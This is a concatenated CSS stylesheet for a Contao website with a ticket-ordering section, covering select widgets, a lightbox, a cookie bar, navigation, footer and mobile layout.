input{color:#111!important}.chzn-rtl{direction:rtl;text-align:right}.chzn-rtl .chzn-single{padding-left:0;padding-right:8px}.chzn-rtl .chzn-single span{margin-left:26px;margin-right:0}.chzn-rtl .chzn-single div{left:0;right:auto;border-left:none;border-right:1px solid #aaa;-webkit-border-radius:3px 0 0 3px;-moz-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.chzn-rtl .chzn-choices li{float:right}.chzn-rtl .chzn-choices .search-choice{padding:3px 6px 3px 19px;margin:3px 5px 3px 0}.chzn-rtl .chzn-choices .search-choice .search-choice-close{left:5px;right:auto;background-position:right top}.chzn-rtl.chzn-container-single .chzn-results{margin-left:4px;margin-right:0;padding-left:0;padding-right:4px}.chzn-rtl .chzn-results .group-option{padding-left:0;padding-right:20px}.chzn-rtl.chzn-container-active .chzn-single-with-drop div{border-right:none}.chzn-rtl .chzn-search input{background:url(../../assets/mootools/chosen/chosen-sprite.png) no-repeat -38px -20px,#fff;background:url(../../assets/mootools/chosen/chosen-sprite.png) no-repeat -38px -20px,-webkit-gradient(linear,left bottom,left top,color-stop(.85,#fff),color-stop(.99,#eee));background:url(../../assets/mootools/chosen/chosen-sprite.png) no-repeat -38px -20px,-webkit-linear-gradient(center bottom,white 85%,#eee 99%);background:url(../../assets/mootools/chosen/chosen-sprite.png) no-repeat -38px -20px,-moz-linear-gradient(center bottom,white 85%,#eee 99%);background:url(../../assets/mootools/chosen/chosen-sprite.png) no-repeat -38px -20px,-o-linear-gradient(bottom,#fff 85%,#eee 99%);background:url(../../assets/mootools/chosen/chosen-sprite.png) no-repeat -38px -20px,-ms-linear-gradient(top,#fff 85%,#eee 99%);background:url(../../assets/mootools/chosen/chosen-sprite.png) no-repeat -38px -20px,-ms-linear-gradient(top,#fff 85%,#eee 99%);background:url(../../assets/mootools/chosen/chosen-sprite.png) no-repeat -38px -20px,linear-gradient(top,#fff 85%,#eee 99%);padding:4px 5px 4px 20px}
.styled_select{display:inline;margin-top:1px;position:absolute;background:#fff;border:1px solid #aaa;border-radius:3px;padding:0 !important;font-family:"Trebuchet MS",Verdana,sans-serif;font-size:12px;text-align:left;line-height:20px;white-space:nowrap;overflow:hidden;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box}.styled_select.focused{background-color:#ebfdd7}.webkit .styled_select.focused{outline-offset:-2px;outline:auto 5px -webkit-focus-ring-color}.styled_select.disabled{color:#bbb;background-color:#f9f9f9;border:1px solid #c8c8c8}.tl_subpanel .styled_select{font-size:11px;line-height:18px}.styled_select span{padding:0 3px}.styled_select b{display:block;width:15px;height:100%;position:absolute;top:0;right:0;border-left:1px solid #aaa;background:#eee;background-image:-moz-linear-gradient(bottom,#ccc 0,#eee 60%);background-image:-webkit-linear-gradient(bottom,#ccc 0,#eee 60%);background-image:-o-linear-gradient(bottom,#ccc 0,#eee 60%);background-image:-ms-linear-gradient(bottom,#ccc 0,#eee 60%);background-image:linear-gradient(bottom,#ccc 0,#eee 60%)}.styled_select b i{display:block;width:100%;height:100%;background:url("../../assets/mootools/stylect/images/select.gif") center center no-repeat}
/* mediaboxAdvanced v1.4.6, (c) 2007-2010 John Einselen <http://iaian7.com>, MIT-style license */
#mbOverlay{position:fixed;z-index:9998;top:0;left:0;width:100%;height:100%;background-color:#000;cursor:pointer}#mbOverlay.mbOverlayFF{background:transparent url("../../assets/mootools/mediabox/1.4.6/images/80.png") repeat}#mbOverlay.mbOverlayIE{position:absolute}#mbCenter{position:absolute;z-index:9999;left:50%;overflow:hidden;background-color:#000;-webkit-border-radius:10px;-khtml-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-webkit-box-shadow:0 5px 20px rgba(0,0,0,0.50);-khtml-box-shadow:0 5px 20px rgba(0,0,0,0.50);-moz-box-shadow:0 5px 20px rgba(0,0,0,0.50);box-shadow:0 5px 20px rgba(0,0,0,0.50);-ms-filter:"progid:DXImageTransform.Microsoft.Shadow(Strength=5, Direction=180, Color='#000000')";filter:progid:DXImageTransform.Microsoft.Shadow(Strength=5,Direction=180,Color='#000000')}#mbCenter.mbLoading{background:#000 url("../../assets/mootools/mediabox/1.4.6/images/loading.gif") no-repeat center;-webkit-box-shadow:none;-khtml-box-shadow:none;-moz-box-shadow:none;box-shadow:none}#mbImage{position:relative;left:0;top:0;font-family:Myriad,Verdana,Arial,Helvetica,sans-serif;line-height:20px;font-size:12px;color:#fff;text-align:left;background-position:center center;background-repeat:no-repeat;padding:10px}#mbBottom{min-height:20px;font-family:Myriad,Verdana,Arial,Helvetica,sans-serif;line-height:20px;font-size:12px;color:#999;text-align:left;padding:0 10px 10px}#mbTitle,#mbPrevLink,#mbNextLink,#mbCloseLink{display:inline;color:#fff;font-weight:bold;line-height:20px;font-size:12px}#mbNumber{display:inline;color:#999;line-height:14px;font-size:10px;margin:auto 10px}#mbCaption{display:block;color:#999;line-height:14px;font-size:10px}#mbPrevLink,#mbNextLink,#mbCloseLink{float:right;outline:0;margin:0 0 0 10px;font-weight:normal}#mbPrevLink b,#mbNextLink b,#mbCloseLink b{color:#eee;font-weight:bold;text-decoration:underline}#mbPrevLink big,#mbNextLink big,#mbCloseLink big{color:#eee;font-size:16px;line-height:14px;font-weight:bold}#mbBottom a,#mbBottom a:link,#mbBottom a:visited{text-decoration:none;color:#ddd}#mbBottom a:hover,#mbBottom a:active{text-decoration:underline;color:#fff}#mbError{position:relative;font-family:Myriad,Verdana,Arial,Helvetica,sans-serif;line-height:20px;font-size:12px;color:#fff;text-align:center;border:10px solid #700;padding:10px 10px 10px;margin:20px;-webkit-border-radius:5px;-khtml-border-radius:5px;-moz-border-radius:5px;border-radius:5px}#mbError a,#mbError a:link,#mbError a:visited,#mbError a:hover,#mbError a:active{color:#d00;font-weight:bold;text-decoration:underline}
.cookiebar{box-sizing:border-box;position:fixed;left:0;width:100%;padding:.6em 1.2em;background-color:#4b4b4b;color:#fff;font-size:1em;text-align:center;z-index:10}.cookiebar *{box-sizing:border-box}.cookiebar--active{display:flex!important;justify-content:center;align-items:center;flex-wrap:wrap}.cookiebar--position-top{top:0}.cookiebar--position-bottom{bottom:0}.cookiebar__message,.cookiebar__text{margin-right:1.5em}.cookiebar__link{color:#fff;text-decoration:underline}.cookiebar__link:hover{text-decoration:none}.cookiebar__button{margin:0;padding:.6em 1.2em;border:none;border-radius:0;background-color:#4ea55e;color:#fff;font-weight:700;cursor:pointer}.cookiebar__button:hover{background-color:#3e824a}.cookiebar__analytics{margin-right:1.5em}.cookiebar__analytics-label{cursor:pointer}.cookiebar__analytics-checkbox{margin-right:5px}
@import url(http://fonts.googleapis.com/css?family=Ubuntu:400,500);

body { margin:0; padding: 0; font-family: 'Ubuntu', sans-serif; }
a, .toggler { outline: none; }
#header .mod_navigation {}
#header .mod_navigation ul { margin:0; list-style-type: none;}
#header .mod_navigation ul li { float: none;}
.highlight { border-bottom: 1px dotted #353535; }

/* header login */
#header .mod_form { background: white url("../../tl_files/conTemp546/picbase/search-bg.gif") 96% center no-repeat;  
	-moz-box-shadow: 0 1px 2px #666 inset;
	-webkit-box-shadow: 0 1px 2px #666 inset;
	box-shadow: 0 1px 2px #666 inset;
}

#header , #footer { overflow:hidden; }

p.error  { padding:  5px; color: #000080; background: #e7e7e7; border: 1px solid #000080; }
form .widget { margin: 10px 0 0 0; padding: 0 5px; }

#footer .mod_navigation ul li , #footer .mod_navigation ul li { float: left; }
#footer .mod_navigation ul li a, #footer .mod_navigation ul li span,
#header .mod_navigation ul li a, #header .mod_navigation ul li span { display: block; float: left;}
#header .mod_navigation ul li a.trail, #header .mod_navigation ul li span.active {}

/* header search */
#header .mod_form  { float: right; widows: 200px; }
#header .mod_form input { width:190px; float: left; }
#header .mod_form input.submit { width: auto; }

/* table */
#main .ce_table table { width: 100%; border-collapse: collapse; }
#main .ce_table th { text-align: left; }
#main .ce_table th, #main .ce_table td { padding: 5px; border-bottom: 1px dotted #e7e7e7;  }
#main .ce_table tr { 	
	-moz-transition: background .2s; 
	-webkit-transition: background .2s; 
	transition: background .2s; 
}
#main .ce_table tr:hover { background: #e7e7e7; }

/* akkordeon */
.ce_accordion .toggler { cursor: pointer; padding: 5px; }

/* eventcal */
.mod_calendar table.calendar { width: 100%; border-collapse:collapse;  }
.mod_calendar table.calendar th, .mod_calendar table.calendar td { padding: 5px; text-align: center; }
.mod_calendar table.calendar td { border: 1px dotted #ccc;   }
.mod_calendar table.calendar th.head  { border: 0; font-size: 16px; font-weight: normal; }

/* breadcrumb */
.mod_breadcrumb li, .mod_breadcrumb li a { float: left; line-height:normal; font-size: 12px; }
.mod_breadcrumb li a { padding: 0 5px 0 0; text-decoration: underline; }
.mod_breadcrumb li a:after { content:" > "; color: #666; }

/* lists and entries separation */
.mod_search .even, .mod_search .odd,
.mod_nl_list ul li,
.mod_eventlist .event-entry,
.mod_newslist .block,
.mod_faqlist ul li,
.ce_downloads ul li { padding: 5px; border-bottom: 1px solid #e7e7e7; overflow: hidden; }

.mod_search span.relevance,
.ce_downloads ul li span.size { font-size: 12px; }

/* login */
.mod_login .widget { overflow: hidden; }
.mod_login label { display: block; float: left; width: 100px; margin-right: 10px; }
.mod_login input { width:60%; float: left; }
.mod_login input.submit { width: auto; margin-left: 115px; margin-top: 10px;  } 

/* dropdown navi */
/* #header .mod_navigation ul li { float: left;} must be set, too */
#header .mainnavi ul li { float: left;}
.headerrelativeclass { position: relative; float: right; width: 600px; } /* substitute for the header relative property to position absolute object in the header */
#header .inside { position:inherit; } /* most important */
/*#header .mod_navigation ul, #header .mod_navigation { overflow: visible; } */
#header .mainnavi  ul.level_2 { width: 200px; position: absolute; background: #ffffff; margin-top:46px;  display: none; z-index:999; padding:0; }
#header .mainnavi  ul.level_2 li a, #header .mod_navigation ul.level_2 li span { display: block; float: none;  padding: 9px 22px; font-size: 14px; text-transform:none; margin: 0;}
#header .mainnavi  ul.level_2 li a.last {border-bottom: 0; }
#header ul.level_1 li { display: block; }
#header .mainnavi  ul.level_2 li { display: block;float: none;}
#header ul.level_1 li:hover ul.level_2, #header ul.level_1 li:hover  { display: block; }
#header .mainnavi  ul.level_2 li a:hover { color: #000000!important; }
#header .mainnavi  ul.level_2 li a.trail, #header .mainnavi  ul.level_2 li span.active { background: #000080; color: #ffffff!important; }


@media screen and (max-width: 1070px) {

#slider-fullwidth { background: #242723; }
#slider-fullwidth img { max-width:none!important; width:auto!important; }
#slider-fullwidth figure {  }
}

@media screen and (max-width: 980px) {
	.mod_article > * {    margin-left: 10px!important; margin-right: 10px!important;}
	#header .headerpic figcaption.caption { font-size: 20px!important;}
	#header .mod_navigation { left: -17px!important; top: -14px!important; }
	#header .mod_form { top: -100px!important; }

	body.home #header { height: 847px!important; }
/* 	body.home #teaser-txt { background: #242723; } */

}
@media screen and (max-width: 767px) {
	body.home #header { height: auto!important; } 
	#slider-fullwidth { top: 227px!important; }
	#slider-fullwidth figure { height: 384px!important; }

	body.home #teaser-txt { margin-top: 400px!important; text-align: left; background: #242723; }
	

	/* navi resp design */
	.navi-resp { display: block!important; margin: 3px 0 0 0; padding: 10px; background: #000080; }
	.navi-resp .formbody { float: left; width: 100%;}
	.navi-resp .select { padding: 5px!important; width:70%; cursor: pointer; display: inline; color: #000080; }
	.navi-resp .submit { float: right!important; }
	
	/* search */
	#header .topsearch { float: none!important; top: -5px!important; width: 90%; margin: auto; }
	#header .topsearch input.text { width:80%!important; }
	#header .topsearch input.text:focus, #header .topsearch input.text:hover { width: 80%!important; } 

	/* socials */
	.socials { float: none!important; top: -10px!important; }
	.socials p { padding: 5px  0 !important; }
	.socials a { float: none!important; display: inline!important;}

	/* hide */
	#header .topnavi ,
	#header  .mainnavi ,
	#header .headerpic figcaption.caption,
	.mod_breadcrumb  { display: none; }

	/* clear width */
	.mod_eventlist .event, .mod_newslist .teaser,
	#header .mod_form,
	#header .mod_navigation ul { width: 100%!important; }

	body  { text-align: center; }
	#container { background: none!important; }
	#container #main {text-align: left!important; }
	h1 { font-size: 18px!important; }
	#left .inside { padding: 2%!important; }

	/* floatnone */
	#footer .mod_subscribe,
	#footer .footernavi > ul > li,
	.mod_eventlist .header, .mod_newslist p.info,
	#kontakt .ce_text,
	#kontakt .ce_form,
	#footer .mod_navigation ul li a, #footer .mod_navigation ul li span, #header .mod_navigation ul li a, #header .mod_navigation ul li span,
	#footer .footertxt,
	#footer .mod_navigation,
	#header .mod_navigation, #header .logo { float: none!important; margin: auto!important; margin:0!important;  }

	#footer .inside { width: 100%!important; }
	#footer .mod_subscribe { width: 100%!important; }


	#footer .footernavi { float: none; }
	#footer .footernavi > ul > li span,
	#footer .footernavi > ul > li a,
	#footer .footernavi > ul > li > ul > li,
	#footer .footernavi > ul > li { width: 100%!important; margin:auto; }

	/* top: 0; */
	#header .mod_form  { top:0!important; } 
	.logo { position: relative; top: 7px; }


	/*custom */
	#header .mod_form { margin: 10px 0 !important; }
	#header .mod_form input { width: 90%!important;}
	#header .mod_form input.submit { width: 10%!important;}
	
	#kontakt .ce_form { padding-left: 0!important; }
	#left .inside { padding-right: 0!important; }

	#header .mod_navigation ul li a.trail, #header .mod_navigation ul li span.active, #header .mod_navigation ul li span.forward { border: 0 none!important; color: orange!important; }
}


.formbody label { display: block; }
.formbody > div { margin: 15px 0 15px 0; }
footer .formbody > div { margin: 5px 0; }

body { background: white; font-family: 'Open Sans', sans-serif; color: #000080; font-size: 14px; line-height:120%; }

.navi-resp { display: none; }

/* home */
body.home { background: white; }
body.home #teaser-txt { margin-top: 460px; color: white; line-height: 150% }
#header-fulltxt h3,
body.home #teaser-txt h2 { border-bottom: none; text-transform: uppercase; font-size: 16px; color: #f44100; margin-bottom: 16px;  }
body.home #teaser-txt p { color:#CCC; line-height: 135%; }
body.home #header { height: 1130px; }
body.home #teaser-txt figure {padding: 10px; }
body.home #teaser-txt .ce_text { width: 48%; margin-right: 30px; float:left; }
body.home #teaser-txt .ce_text.last {margin-right: 0; }
body.home #teaser-txt img { background: #000; 
	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
body.home #teaser-txt .slider-control { display: none; }


/* home fullscreen txt */
#header-fulltxt .ce_image  { border-bottom: 2px solid #5e5d5e; line-height: 120%; text-align:center; overflow: visible; margin-bottom: 40px; }
#header-fulltxt .ce_image figure { margin: auto; position: relative; top: 26px; z-index: 99; }
#header-fulltxt .ce_text { text-align: center; line-height: 135%; }


.slider-control { height: auto; }
.slider-control .slider-menu { top: -25px; }
.slider-control .slider-prev , .slider-control .slider-next { display: none;}
.slider-control .slider-menu b.active { color: #333732!important; }

a { color: #00080; text-decoration: none;}
.highlight { background:#000080;}

#main .inside a {color: #ff0000; text-decoration:underline;}

.mod_breadcrumb  { border-top: 1px solid #ccc; margin: 10px 10px; padding: 10px 0; }

#left { margin-top: 20px; }
.mod_article [class*="ce_"], .mod_article [class*="mod_"] { margin:auto; }
body.home #header .inside { position:inherit; }
#slider-fullwidth {
	left: 0;
	position: absolute;
	top: 172px;
	width: 100%;
} 
#slider-fullwidth img { width: 100%; }
#slider-fullwidth figure { height: 438px; }


.logo { margin-top: 24px; float: left;}

#main .image_container img { padding: 10px; background: white; }

/* search */
#header .topsearch { position: relative; top: 70px; background: 0; float: right; clear: right; padding:0; border:0;
	-moz-border-radius: 0;
	-webkit-border-radius: 0;
	border-radius: 0;

	-moz-box-shadow: none; 
	-webkit-box-shadow: none; 
	box-shadow: none; 
}


#header .topsearch form .widget { margin: 0; padding: 3px; background: #333732; overflow: hidden; }
#header .topsearch input.text { background: 0; border: 0; color: #fff; width: 70px;  
	-moz-box-shadow: none; 
	-webkit-box-shadow: none; 
	box-shadow: none; 

	-moz-transition: width .5s;
	-webkit-transition: width .5s;
	transition: width .5s;

}
#header .topsearch input.text:focus, 
#header .topsearch input.text:hover { width: 230px; } 

#header .topsearch input.submit { background: url("../../tl_files/conTemp546/picbase/search.gif") center no-repeat; width: 30px; height: 25px; text-indent: -2000px; overflow: hidden; border: 0; margin: 0;  }
input[type="submit"]:hover, .button:hover { background-position:center!important; }

/* top navi */
.topnavi { float: right; width: 220px; margin-top: 30px; }
.topnavi li { float: right!important; } 
.topnavi li a, .topnavi li span { color: #000080; text-transform: uppercase; padding: 0 10px; border-roght: 1px solid #464845; font-size: 10px;  
	-moz-transition: color .5s, padding-left .5s;
	-webkit-transition: color .5s, padding-left .5s;
	transition: color .5s, padding-left .5s;
} 
.topnavi li a:hover, .topnavi li span:hover { color: #000000;}

figure.image_container { position: relative; }
figure.image_container figcaption { position: absolute; padding: 10px; text-transform: uppercase; background: rgba(255, 255, 255, .4); bottom: 20px; color: #000; margin-left: 20%!important; font-size: 30px; width:290px!important }
#container { margin-top: 20px; min-height: 450px; } 
body.home #container { margin-top: 0px; } 

.toggler  ,
#left .mod_navigation  li a, #left .mod_navigation  li span ,
figure.image_container figcaption ,
#footer .mod_subscribe h4,
#footer .footernavi li a, #footer .footernavi li span,
.mainnavi li a, .mainnavi li span ,
h1, h2, h3 { line-height: 120%; margin: 0 0 20px 0; }
h1 { color: #000080; padding-bottom: 10px; margin-bottom: 10px!important;}
h2 { color: #000080; font-weight: normal; }

.mainnavi  { clear: both; width: 100%; }
.mainnavi > ul {padding-top: 13px;  }
.mainnavi li a, .mainnavi li span { margin: 13px 0; padding: 3px 24px 5px 5px; font-size: 17px; color: #000080;  text-decoration: none; 
	-moz-transition: color .5s;
	-webkit-transition: color .5s ;
	transition: color .5s;
}
.mainnavi li.first a, .mainnavi li.first span { padding-left: 0; }
.mainnavi li.last a, .mainnavi li.last span { border-right: 0 none; }
.mainnavi li a:hover, .mainnavi li span:hover { color: #f00; }
.mainnavi li span.active, .mainnavi li a.trail, .mainnavi li span.trail { color: #f00; }

#header .mainnavi ul.level_2 { background: white;}

/* footer */
#footer .inside { margin: auto; width: 980px; padding-top: 5px; }
#footer .footernavi { float: left; }
#footer .footernavi li, #footer .footernavi li a, #footer .footernavi li span { float: none!important; text-transform: uppercase; color: #000080; font-size: 12px; width: 160px; margin: 0;}
#footer .footernavi li a, #footer .footernavi li span  { padding: 5px 0; 
	-moz-transition: color .5s, padding-left .5s;
	-webkit-transition: color .5s, padding-left .5s;
	transition: color .5s, padding-left .5s;
}

#footer .footernavi li a.trail, #footer .footernavi li span.active { color: #f00; }
#footer .footernavi li a:hover, #footer .footernavi li span:hover { color: #000000; padding-left: 10px; } 

#footer .footernavi > ul > li {float: left!important; margin-right: 20px; }
#footer .footernavi > ul > li > a, #footer .footernavi > ul > li > span { color: #f00; font-size: 16px; border-bottom: 1px solid #666; margin-bottom: 5px; padding-bottom: 10px;}

#footer .mod_subscribe { float: right; width: 240px; }
#footer .mod_subscribe h4 { margin: 0 ; text-transform: uppercase; color: #f00; font-size: 16px; border-bottom:1px solid #666666; margin: 5px 0 15px; padding-bottom: 10px; }

.footertxt { border-top: 1px solid #808480; padding: 20px 0; margin: 20px 0 0 0; overflow: hidden; clear: both; font-size: 12px; }


/*--- socials -----*/
.socials  { position: relative; top: 25px; float: right; }
.socials p {}
.socials a { display: block; float: left; margin-right: 5px; padding: 5px 5px 1px 5px; background: #333732; line-height: normal;  
	-moz-transition: background .3s;
	-webkit-transition: background .3s;
	transition: background .3s;

	-moz-border-radius: 50%;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}
.socials a:hover { background: #f00; } 


/*-accordeons------*/
.toggler  { padding: 8px 0!important; background: url("../../tl_files/conTemp546/picbase/acc-plus.png") 98% center no-repeat; color: #242723; margin: 1px 0; text-transform: uppercase; border-bottom: 2px solid #333732; font-size: 18px; 
	-moz-transition: background .5s;
	-webkit-transition: background .5s;
	transition: background .5s;
}
.toggler:hover	{	background: url("../../tl_files/conTemp546/picbase/acc-plus.png") 95% center no-repeat; color: #f00;}  
.toggler.active	{	background: url("../../tl_files/conTemp546/picbase/acc-minus.png") 98% center no-repeat; color: #f00; }

.accordion div { padding: 10px 0; margin-bottom: 20px; line-height:normal; }

/*---- tabelle --------*/
#main .ce_table thead th { background: url("../../tl_files/conTemp546/picbase/bg.jpg") repeat  ;  color: #f93a04; padding: 10px 5px; border-bottom: 2px solid #000; }
#main .ce_table tr:hover {background: #000080; }


/*--- calendar --------*/
.calendar {}
.mod_calendar table.calendar th.head { background: white url("../../tl_files/conTemp546/picbase/bg.jpg") repeat  ; }
.calendar thead { background: #242723; font-size: 10px;}
.calendar thead th.current { color: white; }
.calendar thead th.previous a, .calendar thead th.next a { font-size: 10px;}
.calendar thead th.head { border-bottom: 1px solid black!important; padding: 12px 0;  }

/* -------- small elems ---------*/
p.info,
div.empty,
p.back { padding: 10px; background: #333732; font-size: 10px; color: #A7AA11; }
#routenplaner input.text {width: 340px; }
.dlh_googlemap iframe  {width: 100%; }
.dlh_googlemap {overflow: hidden; }

@media screen and (max-width: 767px) {
#TISkarten option.karten {
	background-color: rgb(0,255,0);
	display: block;
}

* {
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}
body {
   -webkit-text-size-adjust: none;
   margin: 0 !important;
   padding: 0 !important;
   font-size: 14px;
   background: #f1f5fe;
}

#TISkarten .explanationTable {
	display:none;
}
#TISkarten option.ausverkauft {
	display:none;
}
.mobile_menu_overlay {
    display:block;
}
img {
   max-width: 100%;
   height: auto;
}
h1, h2, h3, h4, h5, h6, p, ul, table, .mod_article, .ce_text ul {
   margin-bottom: 10px;
}

table {
   width: 100% !important;
   overflow: scroll;
}

.ce_table {
    width: 100%;
        overflow: scroll;
}

.ce_table td {
    padding: 2px;
    font-size: 14px;
}

#wrapper,
#container,
#main,
#left,
#footer {
   width: 100%;
   padding: 0;
   float: none;
   height: auto;
}

#wrapper {
   margin: 0;
   border: 0 !important;
}
#header {
   width: 100%;
   height: 260px;
}

#header .logo {
   width: 100%;
   margin: auto;
   position: absolute;
   text-align: center;
   top: 18px;
   display: block;
}

#header .logo img {
   width: 310px;
}



.mod_breadcrumb,
.mod_megamenu,
.mod_navitop,
#nav {
   display: none;
}

#main .inside {
   border: 0;
   top: 0;
} 

.mod_article .pdf_link {
    display: none;
}  

#main .inside,
#left .inside {
   width: 100% !important;
   margin-left: 0;
   padding: 10px;
   margin: 0;
}

#main .inside {
   padding-top: 0;
}


#left .inside,
#footer .inside {
   text-align: center;
}

#left .mod_sitemap,
#left .mod_navigation  {
   display: none;
}

.direktkontakt {
    margin-top: 0px;
}

#zufish div,
#vordrucke-377 div {
   margin-top: 0 !important;
   margin-bottom: 0!important;
}

#vordrucke-377 div {
   margin-bottom: 5px !important;
}

.footer_container_links,
.footer_container_mitte,
.footer_container_rechts {
   position: relative;
   clear: both;
   left: 0;
   top: 0;
   margin: 12px 0;
   text-align: center;
   width: 100%;
   border: 0;
   }

#breaking_news .layout_short {
    padding: 10px 0;
}

.copyright {
   position: relative;
   background: #ffffff;
   top: 0;
   left: 0;
   padding: 12px;
   text-align:center;
   }
   
#footer .mod_navitop   {
   position: relative;
   display: block;
   text-align: center;
   right: 0;
   top:0;
   padding: 8px 0; 
}

iframe {
   width: 100%!important;
   height: 400px!important;
}
.ce_gallery li.col_first {
   clear: none;
}

.ce_gallery .image_container {
   padding-right: 0 !important;
   padding-bottom: 0 !important;
}

.ce_gallery li {
   padding: 0px 5px 9px;
}

.formbody table, .formbody tbody, .formbody tr, .formbody td {
   display: block;
}
.formbody input.text, .formbody input.password, .formbody .textarea {
   width: 100%;
}
.formbody tr {
   margin-bottom: 6px;
}
.formbody .row_3 .col_0 {
   border: 1px solid red;
   display: none;
}
.formbody fieldset {
   display: block;
   margin: 0;
   padding: 6px;
}


/* mobile menu */

.mobile_menu .inner {
   background: #f5f5f5;
   color: #000;
   font-size: 15px;
}
.mobile_menu_trigger {
   padding-top: 9px;
   text-align: center;
   background: #B9271A;
   font-size: 15px;
   color: #fff;
   height: 36px;
   width: 100%;
}
.mobile_menu_trigger span {
   padding-left: 28px;
   background-image: url('/tl_files/mobile/menumobile.png');
   background-repeat: no-repeat;
   background-size: 18px 12px;
   background-position: left 5px;
   text-transform: uppercase;
}
.mobile_menu .mod_navigation ul {
   margin: 0;
   padding: 0;
   list-style-type: none;
}
.mobile_menu .mod_navigation ul li {
   margin: 0;
   padding: 0;
}
.mobile_menu .mod_navigation a, .mobile_menu .mod_navigation span {
   display: block;
   padding: 8px 15px;
   background-color: #B9271A;
   border-bottom: 1px solid #fff;
   text-decoration: none;
   color: #fff;
   font-size: 15px;
}
.mobile_menu .mod_navigation .level_2 a, 
.mobile_menu .mod_navigation .level_2 span {
   padding-left: 30px;
   background-color: #F25829;
}

.mobile_menu .mod_navigation .level_3 a, 
.mobile_menu .mod_navigation .level_3 span {
   padding-left: 45px;
   background-color: #FF7F27;
}

.mobile_menu .mod_navigation .level_4 a, 
.mobile_menu .mod_navigation .level_4 span {
   padding-left: 60px;
   background-color: #FF7F27;
}

.mobile_menu .mod_navigation span, 
.mobile_menu .mod_navigation .level_2 span,
.mobile_menu .mod_navigation .level_3 span,
.mobile_menu .mod_navigation .level_4 span {
   background-color: #000080;
}
.mobile_menu p {
   color: #000;
   padding: 15px;
   font-size: 13px;
}
}
@media screen{
/* Desktop.css */
#headerBild img{max-height:40%}body{background-image:url("../../tl_files/TIS/tis17/gfx/bg_neu1.jpg");background-position:center top;background-repeat:repeat;font-size:15px}#wrapper{background-color:rgba(255,255,255,.9)}#main .inside{margin-right:10px;margin-left:10px}nav.mod_navigation{margin-right:auto;margin-left:auto;text-align:left}#header nav.mod_navigation{font-variant:small-caps}em{padding-right:3px}#header .mod_navigation{margin-right:auto;margin-left:auto;text-align:left;border-bottom:4px solid #000080}#headerBild{width:100%;margin-right:auto;margin-left:auto}#headerBild .image_container{margin-right:auto;margin-left:auto;text-align:center}#linkespalte_startseite{padding-right:10px;padding-left:10px}#linkespalte_startseite h2{font-size:120%}#left .inside{margin-left:10px}#left .level_1{left:-22px;position:relative}.formbody .mandatory span.mandatory{padding-left:5px;color:#f00}.mod_breadcrumb{margin:5px 35px 5px 10px;border-top:1px solid #ccc}#footer{max-width:960px;margin-right:auto;margin-left:auto;background-color:rgba(255,255,255,.9)}.copyright,.copyright p,.copyright p a{line-height:9pt}#left .mod_navigation  li a,#left .mod_navigation  li span{margin:0;padding:8px;text-align:left}#left .mod_navigation  li a:hover,#left .mod_navigation  li span:hover{color:#000}#left .mod_navigation  li a.trail,#left .mod_navigation  li span.active{color:#f00}#left .mod_navigation li{margin-top:8px;margin-bottom:8px}#left ul .level_2{padding-left:24px;list-style-type:square}
}
/* karten-1.css */
.anzahlOption{min-width:40px;font-weight:bold}select.multiselect{border:1px solid #000080}.ausverkauft{display:block;background-color:#F00}.karten{display:block;background-color:#0F0}.restkarten{display:block;background-color:#FC0}.ausverkauftBlank{display:inline;background-color:#F00;color:#000080}.ausverkauft_schrift{display:inline;color:#000080}.restkartenBlank{display:inline;background-color:#FC0;color:#000080}.restkarten_schrift{display:inline;color:#000080}.kartenBlank{display:inline;background-color:#0F0;color:#000080}.karten_schrift{display:inline;color:#000080}#TISkarten input[type="submit"],.button{padding-top:5px;padding-bottom:10px;font-size:15px;font-weight:bold}
